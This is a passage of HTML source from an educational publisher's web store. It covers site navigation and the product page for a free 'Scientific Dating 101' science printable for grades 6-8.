                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28math%29_2021__49295.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables%28reading-%26-writing%29_2021__03314.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action activePage " href="https://www.carsondellosa.com/free-resources/subject/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_printables%28science-%26-stem%29_2021__79752.original.jpg">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_printables%28social%20emotional%20learning%29_2022__31375.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_printables%28spanish%29_2021__00077.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_printables%28social-studies%29_2023__87064.original.jpg">
                                Social Studies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-sale">
                        <a class="navPages-action navPages-main has-subMenu navPages-sale"
        href="https://www.carsondellosa.com/sale/" >
        Sale
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children today-s-offers">
                <a class="navPage-subMenu-action navPage-subMenu-action--today-s-offers shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/todays-offers/">
                    Today&#x27;s Offers
                </a>
                <ul class="navPage-childList navPage-childList--today-s-offers" id="navPages-58">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/todays-offers/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/rolled-borders/" data-img="">
                                Rolled Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/teacher-favorites/" data-img="">
                                Teacher Favorites
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_bargainbookshop_2022__55475.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_onlinebundles_2022__80168.original.png">
                                Online Exclusive Bundles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/sale/featured-offer/">
                    Featured Offer
                </a>
        </li>
        <li class="navPage-subMenu-item has-children overstock">
                <a class="navPage-subMenu-action navPage-subMenu-action--overstock shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/overstock/">
                    Overstock
                </a>
                <ul class="navPage-childList navPage-childList--overstock" id="navPages-7387">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/overstock/overstock/" data-img="">
                                Overstock
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children clearance">
                <a class="navPage-subMenu-action navPage-subMenu-action--clearance shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/sale/clearance/">
                    Clearance
                </a>
                <ul class="navPage-childList navPage-childList--clearance" id="navPages-60">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/sale/clearance/almost-gone/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_clearance%28almostgone%29-2__51389.original.png">
                                Almost Gone
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_barginbookshop__83596.original.png">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/classroom-decor/" data-img="">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/recently-reduced/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_recentlyreduced_2022__01020.original.png">
                                Recently Reduced
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/stickers-incentives/" data-img="">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/sale/clearance/teaching-supplies/" data-img="">
                                Teaching Supplies
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/sale/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-brands">
                        <a class="navPages-action navPages-main has-subMenu navPages-brands"
        href="https://www.carsondellosa.com/brands/" >
        Brands
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/evan-moor/">
                    Evan-Moor
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/ixl-learning/">
                    IXL Learning
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/rosetta-stone/">
                    Rosetta Stone
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/carson-dellosa-education/">
                    Carson Dellosa Education
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/key-education-publishing/">
                    Key Education Publishing
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/mark-twain-media/">
                    Mark Twain Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/rourke-educational-media/">
                    Rourke Educational Media
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/spectrum/">
                    Spectrum
                </a>
        </li>
        <li class="navPage-subMenu-item">
                <a class="navPage-subMenu-action navPages-action" href="https://www.carsondellosa.com/brands/all-brands/summer-bridge/">
                    Summer Bridge
                </a>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-shop-all">
                                </li>
    </ul>
    <ul class="navPages-list navPages-bottom">
        <li class="navPages-item">
            <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-01">
                <span>
                    <svg class="icon icon-support">
                        <use href="#icon-support"/>
                    </svg>
                    Support 
                </span>
            </a>
            <div class="navPage-subMenu" id="navPages-01" aria-hidden="true">
                <ul>
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="navPages-item">
                <a class="navPages-action navPages-main has-subMenu navPages-"
             href="javascript:void(0)" data-collapsible="navPages-03">
                    <span>
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                        Account 
                    </span>
                </a>
                <div class="navPage-subMenu" id="navPages-03" aria-hidden="true">
                    <ul>
                        <li class="navBar-item">
                            <a href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a href="/rewards/">
                               Rewards
                            </a>
                        </li>
                    </ul>
                </div>
        </li>
    </ul>
</nav>


    </div>
    <div data-content-region="header_navigation_bottom--global"><div data-layout-id="f5ac93a8-e873-49c3-8180-aecb05e8ae9f">       <div data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f" data-layout-name="Layout">
    <style data-container-styling="4f4e382e-13ea-4736-a277-a24132cc191f">
        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="4f4e382e-13ea-4736-a277-a24132cc191f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781">
        <style data-column-styling="6a2a9228-42b9-4dc5-a24c-807c4f648781">
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="6a2a9228-42b9-4dc5-a24c-807c4f648781"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" data-currency-code="USD">
     

        <div class="container nopl">
    
        
    

<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs is-active--scientific-dating-101-free-printable">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/collections/"
                       
                    >
                        <span>Collections</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/collections/brands/"
                       
                    >
                        <span>Brands</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/collections/brands/spectrum/"
                       
                    >
                        <span>Spectrum</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/"
                       
                    >
                        <span>Spectrum Grade 8 Workbooks</span>
                    </a>
                </li>
                <li class="breadcrumb is-active hidden-breadcrumb">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/"
                       aria-current="page"
                    >
                        <span>Scientific Dating 101 Free Printable</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement":
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://www.carsondellosa.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://www.carsondellosa.com/collections/",
                    "name": "Collections"
                }
            },
            {
                "@type": "ListItem",
                "position": 3,
                "item": {
                    "@id": "https://www.carsondellosa.com/collections/brands/",
                    "name": "Brands"
                }
            },
            {
                "@type": "ListItem",
                "position": 4,
                "item": {
                    "@id": "https://www.carsondellosa.com/collections/brands/spectrum/",
                    "name": "Spectrum"
                }
            },
            {
                "@type": "ListItem",
                "position": 5,
                "item": {
                    "@id": "https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/",
                    "name": "Spectrum Grade 8 Workbooks"
                }
            },
            {
                "@type": "ListItem",
                "position": 6,
                "item": {
                    "@id": "https://www.carsondellosa.com/fr00785--scientific-dating-101-free-printable-fr00785/",
                    "name": "Scientific Dating 101 Free Printable"
                }
            }
        ]
    }
    </script>


    <div>
        

<div class="productView"
    data-event-type="product" 
    data-entity-id="14349"
    data-name="Scientific Dating 101 Free Printable"
    data-product-category="
        Shop All, 
            Free Resources/Subject/Science &amp; STEM, 
            Free Resources/Resource Type/Printables, 
            Brands/Spectrum/Spectrum Grade 6 Workbooks, 
            Brands/Spectrum/Spectrum Grade 8 Workbooks
    "
    data-product-brand="Spectrum" 
    data-product-price="
            0
"
    data-product-variant="single-product-option">


    <section class="productView-images" data-image-gallery>
        <!-- 
                        <div class="productView-sticker alt-green">
                            FREE RESOURCE
                        </div>
         -->
        <figure class="productView-image" data-image-gallery-main 
            data-zoom-image="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14349/455345/FR00785__49028.1694189773.png?c=2"
            >
            <div class="productView-img-container">
                <a href="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14349/455345/FR00785__49028.1694189773.png?c=2"
                    target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/500x550/products/14349/455345/FR00785__49028.1694189773.png?c=2" alt="Scientific Dating 101 Free Printable Sample Image"  data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14349/455345/FR00785__49028.1694189773.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14349/455345/FR00785__49028.1694189773.png?c=2 80w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/160w/products/14349/455345/FR00785__49028.1694189773.png?c=2 160w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/320w/products/14349/455345/FR00785__49028.1694189773.png?c=2 320w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/640w/products/14349/455345/FR00785__49028.1694189773.png?c=2 640w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/960w/products/14349/455345/FR00785__49028.1694189773.png?c=2 960w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1280w/products/14349/455345/FR00785__49028.1694189773.png?c=2 1280w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1920w/products/14349/455345/FR00785__49028.1694189773.png?c=2 1920w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/2560w/products/14349/455345/FR00785__49028.1694189773.png?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                    <span aria-hidden="true" style="display:none;">(opens in a new window)</span>
                </a>
            </div>
        </figure>

        <div class="productView-thumbnails" >
            <div class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14349/455345/FR00785__49028.1694189773.png?c=2"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/500x550/products/14349/455345/FR00785__49028.1694189773.png?c=2"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14349/455345/FR00785__49028.1694189773.png?c=2 80w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/160w/products/14349/455345/FR00785__49028.1694189773.png?c=2 160w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/320w/products/14349/455345/FR00785__49028.1694189773.png?c=2 320w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/640w/products/14349/455345/FR00785__49028.1694189773.png?c=2 640w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/960w/products/14349/455345/FR00785__49028.1694189773.png?c=2 960w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1280w/products/14349/455345/FR00785__49028.1694189773.png?c=2 1280w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1920w/products/14349/455345/FR00785__49028.1694189773.png?c=2 1920w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/2560w/products/14349/455345/FR00785__49028.1694189773.png?c=2 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14349/455345/FR00785__49028.1694189773.png?c=2">
                    <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/50x50/products/14349/455345/FR00785__49028.1694189773.png?c=2" alt="Scientific Dating 101 Free Printable Sample Image image"  data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14349/455345/FR00785__49028.1694189773.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14349/455345/FR00785__49028.1694189773.png?c=2 80w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/160w/products/14349/455345/FR00785__49028.1694189773.png?c=2 160w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/320w/products/14349/455345/FR00785__49028.1694189773.png?c=2 320w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/640w/products/14349/455345/FR00785__49028.1694189773.png?c=2 640w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/960w/products/14349/455345/FR00785__49028.1694189773.png?c=2 960w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1280w/products/14349/455345/FR00785__49028.1694189773.png?c=2 1280w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1920w/products/14349/455345/FR00785__49028.1694189773.png?c=2 1920w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/2560w/products/14349/455345/FR00785__49028.1694189773.png?c=2 2560w"

class="lazyload"

height&#x3D;&#x27;67&#x27; width&#x3D;&#x27;50&#x27; />
                </a>
            </div>
            <div class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14349/489272/FR00785__34997.1570734768.png?c=2"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/500x550/products/14349/489272/FR00785__34997.1570734768.png?c=2"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14349/489272/FR00785__34997.1570734768.png?c=2 80w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/160w/products/14349/489272/FR00785__34997.1570734768.png?c=2 160w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/320w/products/14349/489272/FR00785__34997.1570734768.png?c=2 320w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/640w/products/14349/489272/FR00785__34997.1570734768.png?c=2 640w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/960w/products/14349/489272/FR00785__34997.1570734768.png?c=2 960w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1280w/products/14349/489272/FR00785__34997.1570734768.png?c=2 1280w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1920w/products/14349/489272/FR00785__34997.1570734768.png?c=2 1920w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/2560w/products/14349/489272/FR00785__34997.1570734768.png?c=2 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1000x1000/products/14349/489272/FR00785__34997.1570734768.png?c=2">
                    <img src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/50x50/products/14349/489272/FR00785__34997.1570734768.png?c=2" alt="Scientific Dating 101 Free Printable Worksheet image"  data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14349/489272/FR00785__34997.1570734768.png?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/80w/products/14349/489272/FR00785__34997.1570734768.png?c=2 80w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/160w/products/14349/489272/FR00785__34997.1570734768.png?c=2 160w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/320w/products/14349/489272/FR00785__34997.1570734768.png?c=2 320w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/640w/products/14349/489272/FR00785__34997.1570734768.png?c=2 640w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/960w/products/14349/489272/FR00785__34997.1570734768.png?c=2 960w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1280w/products/14349/489272/FR00785__34997.1570734768.png?c=2 1280w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/1920w/products/14349/489272/FR00785__34997.1570734768.png?c=2 1920w, https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/2560w/products/14349/489272/FR00785__34997.1570734768.png?c=2 2560w"

class="lazyload"

height&#x3D;&#x27;67&#x27; width&#x3D;&#x27;50&#x27; />
                </a>
            </div>
        </div>

        <div class="productView-item-mobile">
            <p class="productView-brand">
            </p>
            <h1 class="productView-title">Scientific Dating 101 Free Printable</h1>
            <!-- Old Yotpo Widget Code Starts -->
            <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456330" data-yotpo-product-id="14349"></div> -->
            <!-- Old Yotpo Widget Code Ends -->
            
            <!-- New Updated Yotpo Widget Code Starts -->
            <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456330" data-yotpo-product-id="14349"></div> -->
            <!-- New Updated Yotpo Widget Code Ends -->
            <!-- New Updated Yotpo Widget Code Ends -->
            <div class="yotpo bottomLine" data-product-id="14349">
            </div>

        </div>

        <div class="productView-contentLinks social--desktop">
        </div>
        <div class="productView-shareLinks social--desktop">
                    </div>
    </section>
    <section class="productView-details">
        <div class="productView-product">
            <div class="productView-item-desktop">
                <p class="productView-brand">
                </p>
                <h1 class="productView-title">Scientific Dating 101 Free Printable</h1>
                <!-- <div class="yotpo-widget-instance" data-yotpo-instance-id="456330" data-yotpo-product-id="14349"></div> -->
                <div class="yotpo bottomLine" data-product-id="14349">

            </div>
            <div class="productView-info">
                <dl>
                </dl>
                <dl>
                <dt class="productView-info-name productView-info-name--page"></dt>
                <dd class="productView-info-value productView-info-value--page">2 pages</dd>
                <dt class="productView-info-name productView-info-name--age"></dt>
                <dd class="productView-info-value productView-info-value--age">Grade 6-Grade 8 / Ages 11-14</dd>
                </dl>
            </div>
            <dl class="productView-productId">
                <dt class="productView-info-name sku-label" >
                    Product ID:</dt>
                <dd class="productView-info-value productView-infor-value__pid" data-product-sku>FR00785</dd>
            </dl>
                        <div class="productView-price">
                    
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
            <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
                Was
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    
                </span>
            </div>
            <div class="price-section price-section--withTax price--withTax" style="display: none;">
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label"  style="display: none;" >
                    Now:
                </span>
                <span data-product-price-with-tax class="price"></span>
                <abbr title="Including Tax">(Inc. Tax)</abbr>
            </div>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax " >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label"  style="display: none;" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax" data-product-price-value="0"></span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span class="price-label">Was</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale" data-product-non-sale-value="">
                    
                </span>
                &nbsp;<span class="saving-up">Save <span class="saving-percentage"></span></span>
            </div>
             <div class="price-section price-section--saving price" style="display: none;">
                    <span class="price">(You save</span>
                    <span data-product-price-saved class="price price--saving">
                        
                    </span>
                    <span class="price">)</span>
             </div>
    
            </div>
            <div data-content-region="product_below_price"></div>
            
        </div>
    </section>

    <section class="productView-details">
        <div class="spark-msg">
            <p class="spark-price"><span></span> for Spark Rewards members.</p> <p
                class="spark-cta">Easy &amp; FREE to join. <a href="/rewards">Join Now!</a></p>

        </div>
        <div
            class="productView-options free-resources">
            <form class="form" method="post" action="https://www.carsondellosa.com/cart.php" enctype="multipart/form-data"
                data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="14349" />
                <div data-product-option-change style="display:none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                
                

                <div class="mobile-sticky-add-to-cart" false>
                    <a href="/login.php"
                        target=""
                        class="button button--primary  mobile-add-to-cart  form-action-download-mobile  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart  mobile-add-to-cart "></a>
                </div>
                
<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>

 
 

                <div class="form-action action-download no-customer">
